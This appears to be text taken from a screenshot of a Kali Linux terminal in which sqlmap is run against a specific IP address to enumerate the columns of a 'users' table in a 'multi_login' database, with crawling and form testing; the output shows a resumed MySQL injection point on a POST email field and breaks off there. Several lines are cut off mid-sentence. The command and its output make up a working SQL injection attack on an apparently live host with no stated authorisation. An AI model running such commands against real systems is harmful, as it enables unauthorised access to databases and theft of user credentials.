 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://70.34.209.116/  -D multi_login -T users --columns --forms --crawl=2
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.5.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
 obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
by this program
[*] starting @ 04:18:15 /2021-11-28/
do you want to check for the existence of site's sitemap(.xml) [y/N] y
[04:18:17] [WARNING] 'sitemap.xml' not found
[04:18:17] [INFO] starting crawler for target URL 'http://70.34.209.116/'
[04:18:17] [INFO] searching for links with depth 1
[04:18:17] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 4
[04:18:18] [INFO] starting 4 threads
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] y
[04:18:29] [INFO] writing crawling results to a temporary file '/tmp/sqlmapzt20ph7×9504/sqlmapcrawler-58el65o4.csv'
[04:18:29] [INFO] found a total of 4 targets
[#1] form:
POST http://70.34.209.116/index.php
POST data: subs-email=&submit=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: subs-email=&submit=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[04:18:34] [INFO] resuming back-end DBMS 'mysql'
[04:18:34] [INFO] using '/home/kali/.local/share/sqlmap/output/results-11282021_0418am.csv' as the CSV results file
e
[04:18:35] [WARNING] the web server responded with an HTTP error code (404) which could interfere with the results
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=264782f75d0...8d80d19392'). Do you w
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: subs-email (POST)